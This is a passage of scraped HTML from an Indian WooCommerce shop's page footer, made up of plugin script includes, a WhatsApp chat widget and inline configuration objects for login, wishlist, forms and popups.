            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;917291915135&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 60px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 60px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://yomp.in/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://yomp.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="besa-auth-script-js-extra">
/* <![CDATA[ */
var besa_ajax_auth_object = {"ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/yomp.in","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/ajax-auth-script.js?ver=1.0" id="besa-auth-script-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/mobile-login-woocommerce/library/firebase/app.js?ver=2.3" id="firebase-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/mobile-login-woocommerce/library/firebase/auth.js?ver=2.3" id="firebase-auth-js"></script>
<script type="text/javascript" id="xoo-ml-phone-js-js-extra">
/* <![CDATA[ */
var xoo_ml_phone_localize = {"adminurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","resend_wait":"30","phone_form_classes":"[\"woocommerce-form-register\"]","auto_submit_reg":"yes","show_phone":"required","otp_form_type":"inline_input","operator":"firebase","del_0":"no","inline_otp_verify_btn":"<span class=\"xoo-ml-inline-verify\">Verify<\/span>","strings":{"verified":"<span class=\"dashicons dashicons-yes\"><\/span>","verify":"Verify","placeholderInlineOTP":"Enter OTP"},"notices":{"empty_phone":"<div class=\"xoo-ml-notice-error\">Please enter a phone number<\/div>","empty_email":"<div class=\"xoo-ml-notice-error\">Email address cannot be empty.<\/div>","empty_password":"<div class=\"xoo-ml-notice-error\">Please enter a password.<\/div>","invalid_phone":"<div class=\"xoo-ml-notice-error\">Please enter a valid phone number without any special characters & country code.<\/div>","try_later":"<div class=\"xoo-ml-notice-error\">Something went wrong. Please try later<\/div>","verify_error":"<div class=\"xoo-ml-notice-error\">Please verify your mobile number<\/div>","error_placeholder":"<div class=\"xoo-ml-notice-error\">%s<\/div>","success_placeholder":"<div class=\"xoo-ml-notice-success\">%s<\/div>","firebase_api_error":"<div class=\"xoo-ml-notice-error\">Firebase API key is empty. Please setup firebase keys, read documentation.<\/div>"},"login_first":"yes","html":{"otp_form_inline":"\r\n<div class=\"xoo-ml-inline-otp-cont\">\r\n\t<div class=\"xoo-ml-ioc-input\">\r\n\t\t<input type=\"number\" name=\"xoo-ml-otp-input\" placeholder=\"Enter OTP\" class=\"xoo-ml-otp-input\">\r\n\t\t<span class=\"xoo-ml-otp-submit-btn\">Submit<\/span>\r\n\t<\/div>\r\n\t<div class=\"xoo-ml-otp-resend\">\r\n\t\t<a class=\"xoo-ml-otp-resend-link\">Not received your code? Resend code<\/a>\r\n\t\t<span class=\"xoo-ml-otp-resend-timer\"><\/span>\r\n\t<\/div>\r\n\t<span class=\"xoo-ml-otp-no-txt\"><\/span>\r\n<\/div>\r\n<div class=\"xoo-ml-notice\"><\/div>","otp_form_external":"\r\n<form class=\"xoo-ml-otp-form\">\r\n\r\n\t<div class=\"xoo-ml-otp-sent-txt\">\r\n\t\t<span class=\"xoo-ml-otp-no-txt\"><\/span>\r\n\t\t<span class=\"xoo-ml-otp-no-change\"> Change<\/span>\r\n\t<\/div>\r\n\r\n\t<div class=\"xoo-ml-otp-notice-cont\">\r\n\t\t<div class=\"xoo-ml-notice\"><\/div>\r\n\t<\/div>\r\n\r\n\t<div class=\"xoo-ml-otp-input-cont\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t\t\t<input type=\"text\" maxlength=\"1\" autocomplete=\"off\" name=\"xoo-ml-otp[]\" class=\"xoo-ml-otp-input\">\r\n\t\t\t<\/div>\r\n\r\n\t<input type=\"hidden\" name=\"xoo-ml-otp-phone-no\" >\r\n\t<input type=\"hidden\" name=\"xoo-ml-otp-phone-code\" >\r\n\r\n\t<button type=\"submit\" class=\"button btn xoo-ml-otp-submit-btn\">Verify <\/button>\r\n\r\n\t<div class=\"xoo-ml-otp-resend\">\r\n\t\t<a class=\"xoo-ml-otp-resend-link\">Not received your code? Resend code<\/a>\r\n\t\t<span class=\"xoo-ml-otp-resend-timer\"><\/span>\r\n\t<\/div>\r\n\r\n\t<input type=\"hidden\" name=\"xoo-ml-form-token\" value=\"\">\r\n\r\n<\/form>\r\n"},"firebase":{"api":"AIzaSyDRMfrMD0RErv0c__uteIE9n6ZHQ7AZx-w"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/mobile-login-woocommerce/assets/js/xoo-ml-phone-js.js?ver=2.3" id="xoo-ml-phone-js-js"></script>
<script type="text/javascript" id="xoo-ml-phone-js-js-after">
/* <![CDATA[ */
xoo_ml_phone_localize.firebase.config = {
  apiKey: "AIzaSyDRMfrMD0RErv0c__uteIE9n6ZHQ7AZx-w",
  authDomain: "yomp-c8065.firebaseapp.com",
  projectId: "yomp-c8065",
  storageBucket: "yomp-c8065.appspot.com",
  messagingSenderId: "26541124515",
  appId: "1:26541124515:web:b6733d412f2740b03d0816",
  measurementId: "G-NPDCLMEXSF"
};
/* ]]> */
</script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917291915135","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 60px; right: 15px;","pos_m":"position: fixed; bottom: 60px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//yomp.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/yomp.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9972e82955","remove_from_wishlist_nonce":"d42ccc4ccf","reload_wishlist_and_adding_elem_nonce":"6bb7644607","load_mobile_nonce":"d73def3497","delete_item_nonce":"98a1386513","save_title_nonce":"1db20e6d81","save_privacy_nonce":"1d28436c71","load_fragments_nonce":"32e68fd528"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/yomp.in"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.26.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yomp.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/perfecty-push-notifications/public/js/perfecty-push-sdk/dist/perfecty-push-sdk.min.js?ver=1.6.2" id="perfecty-push-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=18","i18n_view_cart":"View cart","cart_url":"https:\/\/yomp.in\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4" id="selectWoo-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=8.2.4" id="wc-country-select-js"></script>
<script type="text/javascript" id="eib2bpro_public-js-extra">
/* <![CDATA[ */
var eiB2BPublic = {"ajax_url":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/yomp.in\/wp-admin\/","cart_url":"https:\/\/yomp.in\/shopping-cart\/","checkout_url":"https:\/\/yomp.in\/checkout\/","nonce":"33ed4d4781","vat_countries":"","replace_add_to_cart_with_quote":"0","i18n":{"wait":"Please wait","are_you_sure":"Are you sure?","fill":"Please fill all the fields","add":"Add","quickorder_title":"Please enter a title for this list"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/eib2bpro/b2b/public/public.js?ver=1.2.0" id="eib2bpro_public-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/yomp.in\/wp-json\/","nonce":"df77cb43f9","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/api-request.min.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yomp.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "df77cb43f9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://yomp.in/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/yomp.in\/shopping-cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1698994025" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","nonce":"32bfda4ed4","pdf_js_lib":"https:\/\/yomp.in\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.9.1.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.2" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/yomp.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/yomp.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8964","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/yomp.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8973":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-8973"],"extra_selectors":""}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-8973","time":"7 days","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8965","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":8973,"slug":"welcome"}};
/* ]]> */
</script>
<script type="text/javascript" src="//yomp.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1698993304&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" id="awcdp-frontend-js-extra">
/* <![CDATA[ */
var AWCDPSettings = {"ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","asseturl":"https:\/\/yomp.in\/wp-content\/plugins\/deposits-partial-payments-for-woocommerce\/\/assets\/","strings":[],"security":"2b8c37d71e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/deposits-partial-payments-for-woocommerce/assets/js/frontend-min.js?ver=1.1.15" id="awcdp-frontend-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.2" id="jquery-blockui_js-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/yomp.in\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo 